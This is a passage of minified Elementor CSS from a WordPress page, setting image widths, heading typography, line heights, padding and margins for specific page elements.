--e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}